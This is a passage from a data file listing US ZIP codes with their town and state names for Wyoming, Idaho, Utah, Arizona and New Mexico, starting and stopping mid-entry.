Savery, WY","82334, Sinclair, WY","82335, Walcott, WY","82336, Wamsutter, WY","82401, Worland, WY","82410, Basin, WY","82411, Burlington, WY","82412, Byron, WY","82414, Cody, WY","82420, Cowley, WY","82421, Deaver, WY","82422, Emblem, WY","82423, Frannie, WY","82426, Greybull, WY","82428, Hyattville, WY","82430, Kirby, WY","82431, Lovell, WY","82432, Manderson, WY","82433, Meeteetse, WY","82434, Otto, WY","82435, Powell, WY","82440, Ralston, WY","82441, Shell, WY","82442, Ten Sleep, WY","82443, Thermopolis, WY","82450, Wapiti, WY","82501, Riverton, WY","82510, Arapahoe, WY","82512, Crowheart, WY","82513, Dubois, WY","82514, Fort Washakie, WY","82515, Hudson, WY","82516, Kinnear, WY","82520, Lander, WY","82523, Pavillion, WY","82601, Casper, WY","82604, Casper, WY","82609, Casper, WY","82620, Alcova, WY","82630, Arminto, WY","82633, Douglas, WY","82635, Edgerton, WY","82636, Evansville, WY","82637, Glenrock, WY","82638, Hiland, WY","82639, Kaycee, WY","82640, Linch, WY","82642, Lysite, WY","82643, Midwest, WY","82644, Mills, WY","82646, Natrona, WY","82648, Powder River, WY","82649, Shoshoni, WY","82701, Newcastle, WY","82710, Aladdin, WY","82711, Alva, WY","82712, Beulah, WY","82714, Devils Tower, WY","82715, Four Corners, WY","82716, Gillette, WY","82718, Gillette, WY","82720, Hulett, WY","82721, Moorcroft, WY","82723, Osage, WY","82725, Recluse, WY","82727, Rozet, WY","82729, Sundance, WY","82730, Upton, WY","82731, Weston, WY","82732, Wright, WY","82801, Sheridan, WY","82831, Arvada, WY","82832, Banner, WY","82833, Big Horn, WY","82834, Buffalo, WY","82835, Clearmont, WY","82836, Dayton, WY","82837, Leiter, WY","82838, Parkman, WY","82839, Ranchester, WY","82842, Story, WY","82844, Wolf, WY","82845, Wyarno, WY","82901, Rock Springs, WY","82922, Bondurant, WY","82923, Boulder, WY","82925, Cora, WY","82929, Little America, WY","82930, Evanston, WY","82932, Farson, WY","82933, Fort Bridger, WY","82934, Granger, WY","82935, Green River, WY","82936, Lonetree, WY","82937, Lyman, WY","82938, Mc Kinnon, WY","82939, Mountain View, WY","82941, Pinedale, WY","82942, Point Of Rocks, WY","82943, Reliance, WY","82944, Robertson, WY","82945, Superior, WY","83001, Jackson, WY","83011, Kelly, WY","83012, Moose, WY","83013, Moran, WY","83014, Wilson, WY","83025, Teton Village, WY","83101, Kemmerer, WY","83110, Afton, WY","83111, Auburn, WY","83112, Bedford, WY","83113, Big Piney, WY","83114, Cokeville, WY","83115, Daniel, WY","83116, Diamondville, WY","83118, Etna, WY","83119, Fairview, WY","83120, Freedom, WY","83121, Frontier, WY","83122, Grover, WY","83123, La Barge, WY","83124, Opal, WY","83126, Smoot, WY","83127, Thayne, WY","83128, Alpine, WY","83201, Pocatello, ID","83202, Pocatello, ID","83203, Fort Hall, ID","83204, Pocatello, ID","83209, Pocatello, ID","83210, Aberdeen, ID","83211, American Falls, ID","83212, Arbon, ID","83213, Arco, ID","83214, Arimo, ID","83215, Atomic City, ID","83217, Bancroft, ID","83218, Basalt, ID","83220, Bern, ID","83221, Blackfoot, ID","83223, Bloomington, ID","83226, Challis, ID","83227, Clayton, ID","83228, Clifton, ID","83232, Dayton, ID","83233, Dingle, ID","83234, Downey, ID","83235, Ellis, ID","83236, Firth, ID","83237, Franklin, ID","83238, Geneva, ID","83239, Georgetown, ID","83241, Grace, ID","83243, Holbrook, ID","83244, Howe, ID","83245, Inkom, ID","83246, Lava Hot Springs, ID","83250, Mccammon, ID","83251, Mackay, ID","83252, Malad City, ID","83253, May, ID","83254, Montpelier, ID","83255, Moore, ID","83261, Paris, ID","83262, Pingree, ID","83263, Preston, ID","83271, Rockland, ID","83272, Saint Charles, ID","83274, Shelley, ID","83276, Soda Springs, ID","83277, Springfield, ID","83278, Stanley, ID","83281, Swanlake, ID","83283, Thatcher, ID","83285, Wayan, ID","83286, Weston, ID","83287, Fish Haven, ID","83301, Twin Falls, ID","83302, Rogerson, ID","83311, Albion, ID","83312, Almo, ID","83313, Bellevue, ID","83314, Bliss, ID","83316, Buhl, ID","83318, Burley, ID","83320, Carey, ID","83321, Castleford, ID","83322, Corral, ID","83323, Declo, ID","83324, Dietrich, ID","83325, Eden, ID","83327, Fairfield, ID","83328, Filer, ID","83330, Gooding, ID","83332, Hagerman, ID","83333, Hailey, ID","83334, Hansen, ID","83335, Hazelton, ID","83336, Heyburn, ID","83337, Hill City, ID","83338, Jerome, ID","83340, Ketchum, ID","83341, Kimberly, ID","83342, Malta, ID","83344, Murtaugh, ID","83346, Oakley, ID","83347, Paul, ID","83348, Picabo, ID","83349, Richfield, ID","83350, Rupert, ID","83352, Shoshone, ID","83353, Sun Valley, ID","83354, Sun Valley, ID","83355, Wendell, ID","83401, Idaho Falls, ID","83402, Idaho Falls, ID","83404, Idaho Falls, ID","83406, Idaho Falls, ID","83414, Alta, WY","83420, Ashton, ID","83421, Chester, ID","83422, Driggs, ID","83423, Dubois, ID","83424, Felt, ID","83425, Hamer, ID","83427, Iona, ID","83428, Irwin, ID","83429, Island Park, ID","83431, Lewisville, ID","83433, Macks Inn, ID","83434, Menan, ID","83435, Monteview, ID","83436, Newdale, ID","83440, Rexburg, ID","83442, Rigby, ID","83443, Ririe, ID","83444, Roberts, ID","83445, Saint Anthony, ID","83446, Spencer, ID","83448, Sugar City, ID","83449, Swan Valley, ID","83450, Terreton, ID","83451, Teton, ID","83452, Tetonia, ID","83454, Ucon, ID","83455, Victor, ID","83460, Rexburg, ID","83462, Carmen, ID","83463, Gibbonsville, ID","83464, Leadore, ID","83465, Lemhi, ID","83466, North Fork, ID","83467, Salmon, ID","83468, Tendoy, ID","83469, Shoup, ID","83501, Lewiston, ID","83520, Ahsahka, ID","83522, Cottonwood, ID","83523, Craigmont, ID","83524, Culdesac, ID","83525, Elk City, ID","83526, Ferdinand, ID","83530, Grangeville, ID","83533, Greencreek, ID","83535, Juliaetta, ID","83536, Kamiah, ID","83537, Kendrick, ID","83539, Kooskia, ID","83540, Lapwai, ID","83541, Lenore, ID","83542, Lucile, ID","83543, Nezperce, ID","83544, Orofino, ID","83545, Peck, ID","83546, Pierce, ID","83547, Pollock, ID","83548, Reubens, ID","83549, Riggins, ID","83552, Stites, ID","83553, Weippe, ID","83554, White Bird, ID","83555, Winchester, ID","83602, Banks, ID","83604, Bruneau, ID","83605, Caldwell, ID","83607, Caldwell, ID","83610, Cambridge, ID","83611, Cascade, ID","83612, Council, ID","83615, Donnelly, ID","83616, Eagle, ID","83617, Emmett, ID","83619, Fruitland, ID","83622, Garden Valley, ID","83623, Glenns Ferry, ID","83624, Grand View, ID","83626, Greenleaf, ID","83627, Hammett, ID","83628, Homedale, ID","83629, Horseshoe Bend, ID","83631, Idaho City, ID","83632, Indian Valley, ID","83633, King Hill, ID","83634, Kuna, ID","83636, Letha, ID","83637, Lowman, ID","83638, Mccall, ID","83639, Marsing, ID","83641, Melba, ID","83642, Meridian, ID","83643, Mesa, ID","83644, Middleton, ID","83645, Midvale, ID","83646, Meridian, ID","83647, Mountain Home, ID","83648, Mountain Home Afb, ID","83650, Murphy, ID","83651, Nampa, ID","83654, New Meadows, ID","83655, New Plymouth, ID","83656, Notus, ID","83657, Ola, ID","83660, Parma, ID","83661, Payette, ID","83666, Placerville, ID","83669, Star, ID","83670, Sweet, ID","83671, Warren, ID","83672, Weiser, ID","83676, Wilder, ID","83677, Yellow Pine, ID","83686, Nampa, ID","83687, Nampa, ID","83702, Boise, ID","83703, Boise, ID","83704, Boise, ID","83705, Boise, ID","83706, Boise, ID","83709, Boise, ID","83712, Boise, ID","83713, Boise, ID","83714, Garden City, ID","83716, Boise, ID","83801, Athol, ID","83802, Avery, ID","83803, Bayview, ID","83804, Blanchard, ID","83805, Bonners Ferry, ID","83806, Bovill, ID","83808, Calder, ID","83809, Careywood, ID","83810, Cataldo, ID","83811, Clark Fork, ID","83812, Clarkia, ID","83813, Cocolalla, ID","83814, Coeur D Alene, ID","83815, Coeur D Alene, ID","83821, Coolin, ID","83822, Oldtown, ID","83823, Deary, ID","83824, Desmet, ID","83825, Dover, ID","83826, Eastport, ID","83827, Elk River, ID","83830, Fernwood, ID","83832, Genesee, ID","83833, Harrison, ID","83834, Harvard, ID","83835, Hayden, ID","83836, Hope, ID","83837, Kellogg, ID","83839, Kingston, ID","83840, Kootenai, ID","83841, Laclede, ID","83842, Medimont, ID","83843, Moscow, ID","83844, Moscow, ID","83845, Moyie Springs, ID","83846, Mullan, ID","83847, Naples, ID","83848, Nordman, ID","83849, Osburn, ID","83850, Pinehurst, ID","83851, Plummer, ID","83852, Ponderay, ID","83854, Post Falls, ID","83855, Potlatch, ID","83856, Priest River, ID","83857, Princeton, ID","83858, Rathdrum, ID","83860, Sagle, ID","83861, Saint Maries, ID","83864, Sandpoint, ID","83866, Santa, ID","83867, Silverton, ID","83868, Smelterville, ID","83869, Spirit Lake, ID","83870, Tensed, ID","83871, Troy, ID","83872, Viola, ID","83873, Wallace, ID","83874, Murray, ID","83876, Worley, ID","84001, Altamont, UT","84002, Altonah, UT","84003, American Fork, UT","84004, Alpine, UT","84005, Eagle Mountain, UT","84006, Bingham Canyon, UT","84007, Bluebell, UT","84010, Bountiful, UT","84013, Cedar Valley, UT","84014, Centerville, UT","84015, Clearfield, UT","84017, Coalville, UT","84018, Croydon, UT","84020, Draper, UT","84021, Duchesne, UT","84022, Dugway, UT","84023, Dutch John, UT","84024, Echo, UT","84025, Farmington, UT","84026, Fort Duchesne, UT","84027, Fruitland, UT","84028, Garden City, UT","84029, Grantsville, UT","84031, Hanna, UT","84032, Heber City, UT","84033, Henefer, UT","84034, Ibapah, UT","84035, Jensen, UT","84036, Kamas, UT","84037, Kaysville, UT","84038, Laketown, UT","84039, Lapoint, UT","84040, Layton, UT","84041, Layton, UT","84042, Lindon, UT","84043, Lehi, UT","84044, Magna, UT","84045, Saratoga Springs, UT","84046, Manila, UT","84047, Midvale, UT","84049, Midway, UT","84050, Morgan, UT","84051, Mountain Home, UT","84052, Myton, UT","84053, Neola, UT","84054, North Salt Lake, UT","84055, Oakley, UT","84056, Hill Afb, UT","84057, Orem, UT","84058, Orem, UT","84060, Park City, UT","84061, Peoa, UT","84062, Pleasant Grove, UT","84063, Randlett, UT","84064, Randolph, UT","84065, Riverton, UT","84066, Roosevelt, UT","84067, Roy, UT","84069, Rush Valley, UT","84070, Sandy, UT","84071, Stockton, UT","84072, Tabiona, UT","84073, Talmage, UT","84074, Tooele, UT","84075, Syracuse, UT","84076, Tridell, UT","84078, Vernal, UT","84080, Vernon, UT","84081, West Jordan, UT","84082, Wallsburg, UT","84083, Wendover, UT","84084, West Jordan, UT","84085, Whiterocks, UT","84086, Woodruff, UT","84087, Woods Cross, UT","84088, West Jordan, UT","84092, Sandy, UT","84093, Sandy, UT","84094, Sandy, UT","84095, South Jordan, UT","84096, Herriman, UT","84097, Orem, UT","84098, Park City, UT","84101, Salt Lake City, UT","84102, Salt Lake City, UT","84103, Salt Lake City, UT","84104, Salt Lake City, UT","84105, Salt Lake City, UT","84106, Salt Lake City, UT","84107, Salt Lake City, UT","84108, Salt Lake City, UT","84109, Salt Lake City, UT","84111, Salt Lake City, UT","84112, Salt Lake City, UT","84113, Salt Lake City, UT","84115, Salt Lake City, UT","84116, Salt Lake City, UT","84117, Salt Lake City, UT","84118, Salt Lake City, UT","84119, West Valley City, UT","84120, West Valley City, UT","84121, Salt Lake City, UT","84123, Salt Lake City, UT","84124, Salt Lake City, UT","84128, West Valley City, UT","84180, Salt Lake City, UT","84301, Bear River City, UT","84302, Brigham City, UT","84304, Cache Junction, UT","84305, Clarkston, UT","84306, Collinston, UT","84307, Corinne, UT","84308, Cornish, UT","84309, Deweyville, UT","84310, Eden, UT","84311, Fielding, UT","84312, Garland, UT","84313, Grouse Creek, UT","84314, Honeyville, UT","84315, Hooper, UT","84316, Howell, UT","84317, Huntsville, UT","84318, Hyde Park, UT","84319, Hyrum, UT","84320, Lewiston, UT","84321, Logan, UT","84324, Mantua, UT","84325, Mendon, UT","84326, Millville, UT","84327, Newton, UT","84328, Paradise, UT","84329, Park Valley, UT","84330, Plymouth, UT","84331, Portage, UT","84332, Providence, UT","84333, Richmond, UT","84334, Riverside, UT","84335, Smithfield, UT","84336, Snowville, UT","84337, Tremonton, UT","84338, Trenton, UT","84339, Wellsville, UT","84340, Willard, UT","84341, Logan, UT","84401, Ogden, UT","84403, Ogden, UT","84404, Ogden, UT","84405, Ogden, UT","84414, Ogden, UT","84501, Price, UT","84511, Blanding, UT","84512, Bluff, UT","84513, Castle Dale, UT","84515, Cisco, UT","84516, Clawson, UT","84518, Cleveland, UT","84520, East Carbon, UT","84521, Elmo, UT","84522, Emery, UT","84523, Ferron, UT","84525, Green River, UT","84526, Helper, UT","84528, Huntington, UT","84529, Kenilworth, UT","84530, La Sal, UT","84531, Mexican Hat, UT","84532, Moab, UT","84533, Lake Powell, UT","84534, Montezuma Creek, UT","84535, Monticello, UT","84536, Monument Valley, UT","84537, Orangeville, UT","84539, Sunnyside, UT","84540, Thompson, UT","84542, Wellington, UT","84601, Provo, UT","84604, Provo, UT","84606, Provo, UT","84620, Aurora, UT","84621, Axtell, UT","84622, Centerfield, UT","84623, Chester, UT","84624, Delta, UT","84626, Elberta, UT","84627, Ephraim, UT","84628, Eureka, UT","84629, Fairview, UT","84630, Fayette, UT","84631, Fillmore, UT","84632, Fountain Green, UT","84633, Goshen, UT","84634, Gunnison, UT","84635, Hinckley, UT","84636, Holden, UT","84637, Kanosh, UT","84638, Leamington, UT","84639, Levan, UT","84640, Lynndyl, UT","84642, Manti, UT","84643, Mayfield, UT","84645, Mona, UT","84646, Moroni, UT","84647, Mount Pleasant, UT","84648, Nephi, UT","84649, Oak City, UT","84651, Payson, UT","84652, Redmond, UT","84653, Salem, UT","84654, Salina, UT","84655, Santaquin, UT","84656, Scipio, UT","84657, Sigurd, UT","84660, Spanish Fork, UT","84662, Spring City, UT","84663, Springville, UT","84664, Mapleton, UT","84665, Sterling, UT","84667, Wales, UT","84701, Richfield, UT","84710, Alton, UT","84711, Annabella, UT","84712, Antimony, UT","84713, Beaver, UT","84714, Beryl, UT","84715, Bicknell, UT","84716, Boulder, UT","84718, Cannonville, UT","84719, Brian Head, UT","84720, Cedar City, UT","84721, Cedar City, UT","84722, Central, UT","84723, Circleville, UT","84724, Elsinore, UT","84725, Enterprise, UT","84726, Escalante, UT","84728, Garrison, UT","84729, Glendale, UT","84730, Glenwood, UT","84731, Greenville, UT","84732, Greenwich, UT","84733, Gunlock, UT","84734, Hanksville, UT","84735, Hatch, UT","84736, Henrieville, UT","84737, Hurricane, UT","84738, Ivins, UT","84739, Joseph, UT","84740, Junction, UT","84741, Kanab, UT","84742, Kanarraville, UT","84743, Kingston, UT","84744, Koosharem, UT","84745, La Verkin, UT","84746, Leeds, UT","84747, Loa, UT","84749, Lyman, UT","84750, Marysvale, UT","84751, Milford, UT","84752, Minersville, UT","84753, Modena, UT","84754, Monroe, UT","84755, Mount Carmel, UT","84756, Newcastle, UT","84757, New Harmony, UT","84758, Orderville, UT","84759, Panguitch, UT","84760, Paragonah, UT","84761, Parowan, UT","84762, Duck Creek Village, UT","84763, Rockville, UT","84764, Bryce, UT","84765, Santa Clara, UT","84766, Sevier, UT","84767, Springdale, UT","84770, Saint George, UT","84772, Summit, UT","84773, Teasdale, UT","84774, Toquerville, UT","84775, Torrey, UT","84776, Tropic, UT","84779, Virgin, UT","84780, Washington, UT","84781, Pine Valley, UT","84782, Veyo, UT","84783, Dammeron Valley, UT","84784, Hildale, UT","84790, Saint George, UT","85003, Phoenix, AZ","85004, Phoenix, AZ","85006, Phoenix, AZ","85007, Phoenix, AZ","85008, Phoenix, AZ","85009, Phoenix, AZ","85012, Phoenix, AZ","85013, Phoenix, AZ","85014, Phoenix, AZ","85015, Phoenix, AZ","85016, Phoenix, AZ","85017, Phoenix, AZ","85018, Phoenix, AZ","85019, Phoenix, AZ","85020, Phoenix, AZ","85021, Phoenix, AZ","85022, Phoenix, AZ","85023, Phoenix, AZ","85024, Phoenix, AZ","85027, Phoenix, AZ","85028, Phoenix, AZ","85029, Phoenix, AZ","85031, Phoenix, AZ","85032, Phoenix, AZ","85033, Phoenix, AZ","85034, Phoenix, AZ","85035, Phoenix, AZ","85037, Phoenix, AZ","85040, Phoenix, AZ","85041, Phoenix, AZ","85042, Phoenix, AZ","85043, Phoenix, AZ","85044, Phoenix, AZ","85045, Phoenix, AZ","85048, Phoenix, AZ","85050, Phoenix, AZ","85051, Phoenix, AZ","85053, Phoenix, AZ","85054, Phoenix, AZ","85083, Phoenix, AZ","85085, Phoenix, AZ","85086, Phoenix, AZ","85087, New River, AZ","85118, Gold Canyon, AZ","85119, Apache Junction, AZ","85120, Apache Junction, AZ","85121, Bapchule, AZ","85122, Casa Grande, AZ","85123, Arizona City, AZ","85128, Coolidge, AZ","85131, Eloy, AZ","85132, Florence, AZ","85135, Hayden, AZ","85137, Kearny, AZ","85138, Maricopa, AZ","85139, Maricopa, AZ","85140, San Tan Valley, AZ","85141, Picacho, AZ","85142, Queen Creek, AZ","85143, San Tan Valley, AZ","85145, Red Rock, AZ","85147, Sacaton, AZ","85172, Stanfield, AZ","85173, Superior, AZ","85192, Winkelman, AZ","85193, Casa Grande, AZ","85194, Casa Grande, AZ","85201, Mesa, AZ","85202, Mesa, AZ","85203, Mesa, AZ","85204, Mesa, AZ","85205, Mesa, AZ","85206, Mesa, AZ","85207, Mesa, AZ","85208, Mesa, AZ","85209, Mesa, AZ","85210, Mesa, AZ","85212, Mesa, AZ","85213, Mesa, AZ","85215, Mesa, AZ","85224, Chandler, AZ","85225, Chandler, AZ","85226, Chandler, AZ","85233, Gilbert, AZ","85234, Gilbert, AZ","85248, Chandler, AZ","85249, Chandler, AZ","85250, Scottsdale, AZ","85251, Scottsdale, AZ","85253, Paradise Valley, AZ","85254, Scottsdale, AZ","85255, Scottsdale, AZ","85256, Scottsdale, AZ","85257, Scottsdale, AZ","85258, Scottsdale, AZ","85259, Scottsdale, AZ","85260, Scottsdale, AZ","85262, Scottsdale, AZ","85263, Rio Verde, AZ","85264, Fort Mcdowell, AZ","85266, Scottsdale, AZ","85268, Fountain Hills, AZ","85281, Tempe, AZ","85282, Tempe, AZ","85283, Tempe, AZ","85284, Tempe, AZ","85286, Chandler, AZ","85295, Gilbert, AZ","85296, Gilbert, AZ","85297, Gilbert, AZ","85298, Gilbert, AZ","85301, Glendale, AZ","85302, Glendale, AZ","85303, Glendale, AZ","85304, Glendale, AZ","85305, Glendale, AZ","85306, Glendale, AZ","85307, Glendale, AZ","85308, Glendale, AZ","85309, Luke Air Force Base, AZ","85310, Glendale, AZ","85320, Aguila, AZ","85321, Ajo, AZ","85322, Arlington, AZ","85323, Avondale, AZ","85324, Black Canyon City, AZ","85325, Bouse, AZ","85326, Buckeye, AZ","85328, Cibola, AZ","85331, Cave Creek, AZ","85332, Congress, AZ","85333, Dateland, AZ","85334, Ehrenberg, AZ","85335, El Mirage, AZ","85336, San Luis, AZ","85337, Gila Bend, AZ","85338, Goodyear, AZ","85339, Laveen, AZ","85340, Litchfield Park, AZ","85341, Lukeville, AZ","85342, Morristown, AZ","85343, Palo Verde, AZ","85344, Parker, AZ","85345, Peoria, AZ","85346, Quartzsite, AZ","85347, Roll, AZ","85348, Salome, AZ","85349, San Luis, AZ","85350, Somerton, AZ","85351, Sun City, AZ","85352, Tacna, AZ","85353, Tolleson, AZ","85354, Tonopah, AZ","85355, Waddell, AZ","85356, Wellton, AZ","85357, Wenden, AZ","85360, Wikieup, AZ","85361, Wittmann, AZ","85362, Yarnell, AZ","85363, Youngtown, AZ","85364, Yuma, AZ","85365, Yuma, AZ","85367, Yuma, AZ","85371, Poston, AZ","85373, Sun City, AZ","85374, Surprise, AZ","85375, Sun City West, AZ","85377, Carefree, AZ","85379, Surprise, AZ","85381, Peoria, AZ","85382, Peoria, AZ","85383, Peoria, AZ","85387, Surprise, AZ","85388, Surprise, AZ","85390, Wickenburg, AZ","85392, Avondale, AZ","85395, Goodyear, AZ","85396, Buckeye, AZ","85501, Globe, AZ","85530, Bylas, AZ","85531, Central, AZ","85533, Clifton, AZ","85534, Duncan, AZ","85535, Eden, AZ","85536, Fort Thomas, AZ","85539, Miami, AZ","85540, Morenci, AZ","85541, Payson, AZ","85542, Peridot, AZ","85543, Pima, AZ","85544, Pine, AZ","85545, Roosevelt, AZ","85546, Safford, AZ","85550, San Carlos, AZ","85551, Solomon, AZ","85552, Thatcher, AZ","85553, Tonto Basin, AZ","85554, Young, AZ","85601, Arivaca, AZ","85602, Benson, AZ","85603, Bisbee, AZ","85605, Bowie, AZ","85606, Cochise, AZ","85607, Douglas, AZ","85608, Douglas, AZ","85609, Dragoon, AZ","85610, Elfrida, AZ","85611, Elgin, AZ","85613, Fort Huachuca, AZ","85614, Green Valley, AZ","85615, Hereford, AZ","85616, Huachuca City, AZ","85617, Mc Neal, AZ","85618, Mammoth, AZ","85619, Mount Lemmon, AZ","85620, Naco, AZ","85621, Nogales, AZ","85622, Green Valley, AZ","85623, Oracle, AZ","85624, Patagonia, AZ","85625, Pearce, AZ","85626, Pirtleville, AZ","85627, Pomerene, AZ","85629, Sahuarita, AZ","85630, Saint David, AZ","85631, San Manuel, AZ","85632, San Simon, AZ","85633, Sasabe, AZ","85634, Sells, AZ","85635, Sierra Vista, AZ","85637, Sonoita, AZ","85638, Tombstone, AZ","85640, Tumacacori, AZ","85641, Vail, AZ","85643, Willcox, AZ","85645, Amado, AZ","85646, Tubac, AZ","85648, Rio Rico, AZ","85650, Sierra Vista, AZ","85653, Marana, AZ","85654, Rillito, AZ","85658, Marana, AZ","85701, Tucson, AZ","85704, Tucson, AZ","85705, Tucson, AZ","85706, Tucson, AZ","85707, Tucson, AZ","85708, Tucson, AZ","85710, Tucson, AZ","85711, Tucson, AZ","85712, Tucson, AZ","85713, Tucson, AZ","85714, Tucson, AZ","85715, Tucson, AZ","85716, Tucson, AZ","85718, Tucson, AZ","85719, Tucson, AZ","85723, Tucson, AZ","85724, Tucson, AZ","85726, Tucson, AZ","85730, Tucson, AZ","85735, Tucson, AZ","85736, Tucson, AZ","85737, Tucson, AZ","85739, Tucson, AZ","85741, Tucson, AZ","85742, Tucson, AZ","85743, Tucson, AZ","85745, Tucson, AZ","85746, Tucson, AZ","85747, Tucson, AZ","85748, Tucson, AZ","85749, Tucson, AZ","85750, Tucson, AZ","85755, Tucson, AZ","85756, Tucson, AZ","85757, Tucson, AZ","85901, Show Low, AZ","85911, Cibecue, AZ","85912, White Mountain Lake, AZ","85920, Alpine, AZ","85922, Blue, AZ","85923, Clay Springs, AZ","85924, Concho, AZ","85925, Eagar, AZ","85926, Fort Apache, AZ","85927, Greer, AZ","85928, Heber, AZ","85929, Lakeside, AZ","85930, Mcnary, AZ","85931, Forest Lakes, AZ","85932, Nutrioso, AZ","85933, Overgaard, AZ","85934, Pinedale, AZ","85935, Pinetop, AZ","85936, Saint Johns, AZ","85937, Snowflake, AZ","85938, Springerville, AZ","85939, Taylor, AZ","85940, Vernon, AZ","85941, Whiteriver, AZ","85942, Woodruff, AZ","86001, Flagstaff, AZ","86003, Flagstaff, AZ","86004, Flagstaff, AZ","86011, Flagstaff, AZ","86015, Bellemont, AZ","86016, Gray Mountain, AZ","86017, Munds Park, AZ","86018, Parks, AZ","86020, Cameron, AZ","86021, Colorado City, AZ","86022, Fredonia, AZ","86023, Grand Canyon, AZ","86024, Happy Jack, AZ","86025, Holbrook, AZ","86028, Petrified Forest Natl Pk, AZ","86029, Sun Valley, AZ","86030, Hotevilla, AZ","86031, Indian Wells, AZ","86032, Joseph City, AZ","86033, Kayenta, AZ","86034, Keams Canyon, AZ","86035, Leupp, AZ","86036, Marble Canyon, AZ","86038, Mormon Lake, AZ","86039, Kykotsmovi Village, AZ","86040, Page, AZ","86042, Polacca, AZ","86043, Second Mesa, AZ","86044, Tonalea, AZ","86045, Tuba City, AZ","86046, Williams, AZ","86047, Winslow, AZ","86052, North Rim, AZ","86053, Kaibeto, AZ","86054, Shonto, AZ","86301, Prescott, AZ","86303, Prescott, AZ","86305, Prescott, AZ","86313, Prescott, AZ","86314, Prescott Valley, AZ","86315, Prescott Valley, AZ","86320, Ash Fork, AZ","86321, Bagdad, AZ","86322, Camp Verde, AZ","86323, Chino Valley, AZ","86324, Clarkdale, AZ","86325, Cornville, AZ","86326, Cottonwood, AZ","86327, Dewey, AZ","86329, Humboldt, AZ","86331, Jerome, AZ","86332, Kirkland, AZ","86333, Mayer, AZ","86334, Paulden, AZ","86335, Rimrock, AZ","86336, Sedona, AZ","86337, Seligman, AZ","86338, Skull Valley, AZ","86343, Crown King, AZ","86351, Sedona, AZ","86401, Kingman, AZ","86403, Lake Havasu City, AZ","86404, Lake Havasu City, AZ","86406, Lake Havasu City, AZ","86409, Kingman, AZ","86411, Hackberry, AZ","86413, Golden Valley, AZ","86426, Fort Mohave, AZ","86429, Bullhead City, AZ","86431, Chloride, AZ","86432, Littlefield, AZ","86433, Oatman, AZ","86434, Peach Springs, AZ","86435, Supai, AZ","86436, Topock, AZ","86437, Valentine, AZ","86438, Yucca, AZ","86440, Mohave Valley, AZ","86441, Dolan Springs, AZ","86442, Bullhead City, AZ","86443, Temple Bar Marina, AZ","86444, Meadview, AZ","86445, Willow Beach, AZ","86502, Chambers, AZ","86503, Chinle, AZ","86504, Fort Defiance, AZ","86505, Ganado, AZ","86506, Houck, AZ","86507, Lukachukai, AZ","86508, Lupton, AZ","86510, Pinon, AZ","86511, Saint Michaels, AZ","86512, Sanders, AZ","86514, Teec Nos Pos, AZ","86515, Window Rock, AZ","86520, Blue Gap, AZ","86535, Dennehotso, AZ","86538, Many Farms, AZ","86540, Nazlini, AZ","86544, Red Valley, AZ","86545, Rock Point, AZ","86547, Round Rock, AZ","86556, Tsaile, AZ","87001, Algodones, NM","87002, Belen, NM","87004, Bernalillo, NM","87005, Bluewater, NM","87006, Bosque, NM","87007, Casa Blanca, NM","87008, Cedar Crest, NM","87010, Cerrillos, NM","87011, Claunch, NM","87012, Coyote, NM","87013, Cuba, NM","87014, Cubero, NM","87015, Edgewood, NM","87016, Estancia, NM","87017, Gallina, NM","87018, Counselor, NM","87020, Grants, NM","87021, Milan, NM","87022, Isleta, NM","87023, Jarales, NM","87024, Jemez Pueblo, NM","87025, Jemez Springs, NM","87026, Laguna, NM","87027, La Jara, NM","87028, La Joya, NM","87029, Lindrith, NM","87031, Los Lunas, NM","87032, Mcintosh, NM","87034, Pueblo Of Acoma, NM","87035, Moriarty, NM","87036, Mountainair, NM","87037, Nageezi, NM","87038, New Laguna, NM","87040, Paguate, NM","87041, Pena Blanca, NM","87042, Peralta, NM","87043, Placitas, NM","87044, Ponderosa, NM","87045, Prewitt, NM","87046, Regina, NM","87047, Sandia Park, NM","87048, Corrales, NM","87049, San Fidel, NM","87051, San Rafael, NM","87052, Santo Domingo Pueblo, NM","87053, San Ysidro, NM","87056, Stanley, NM","87059, Tijeras, NM","87061, Torreon, NM","87062, Veguita, NM","87063, Willard, NM","87064, Youngsville, NM","87068, Bosque Farms, NM","87070, Clines Corners, NM","87072, Cochiti Pueblo, NM","87083, Cochiti Lake, NM","87102, Albuquerque, NM","87104, Albuquerque, NM","87105, Albuquerque, NM","87106, Albuquerque, NM","87107, Albuquerque, NM","87108, Albuquerque, NM","87109, Albuquerque, NM","87110, Albuquerque, NM","87111, Albuquerque, NM","87112, Albuquerque, NM","87113, Albuquerque, NM","87114, Albuquerque, NM","87116, Albuquerque, NM","87117, Kirtland Afb, NM","87120, Albuquerque, NM","87121, Albuquerque, NM","87122, Albuquerque, NM","87123, Albuquerque, NM","87124, Rio Rancho, NM","87144, Rio Rancho, NM","87301, Gallup, NM","87305, Gallup, NM","87310, Brimhall, NM","87311, Church Rock, NM","87312, Continental Divide, NM","87313, Crownpoint, NM","87315, Fence Lake, NM","87316, Fort Wingate, NM","87317, Gamerco, NM","87319, Mentmore, NM","87320, Mexican Springs, NM","87321, Ramah, NM","87322, Rehoboth, NM","87323, Thoreau, NM","87325, Tohatchi, NM","87326, Vanderwagen, NM","87327, Zuni, NM","87328, Navajo, NM","87347, Jamestown, NM","87357, Pinehill, NM","87364, Sheep Springs, NM","87375, Yatahey, NM","87401, Farmington, NM","87402, Farmington, NM","87410, Aztec, NM","87412, Blanco, NM","87413, Bloomfield, NM","87415, Flora Vista, NM","87416, Fruitland, NM","87417, Kirtland, NM","87418, La Plata, NM","87419, Navajo Dam, NM","87420, Shiprock, NM","87421, Waterflow, NM","87455, Newcomb, NM","87461, Sanostee, NM","87499, Farmington, NM","87501, Santa Fe, NM","87505, Santa Fe, NM","87506, Santa Fe, NM","87507, Santa Fe, NM","87508, Santa Fe, NM","87510, Abiquiu, NM","87511, Alcalde, NM","87512, Amalia, NM","87513, Arroyo Hondo, NM","87514, Arroyo Seco, NM","87515, Canjilon, NM","87516, Canones, NM","87517, Carson, NM","87518, Cebolla, NM","87519, Cerro, NM","87520, Chama, NM","87521, Chamisal, NM","87522, Chimayo, NM","87523, Cordova, NM","87524, Costilla, NM","87525, Taos Ski Valley, NM","87527, Dixon, NM","87528, Dulce, NM","87529, El Prado, NM","87530, El Rito, NM","87531, Embudo, NM","87532, Espanola, NM","87533, Espanola, NM","87535, Glorieta, NM","87537, Hernandez, NM","87538, Ilfeld, NM","87539, La Madera, NM","87540, Lamy, NM","87543, Llano, NM","87544, Los Alamos, NM","87548, Medanales, NM","87549, Ojo Caliente, NM","87551, Los Ojos, NM","87552, Pecos, NM","87553, Penasco, NM","87554, Petaca, NM","87556, Questa, NM","87557, Ranchos De Taos, 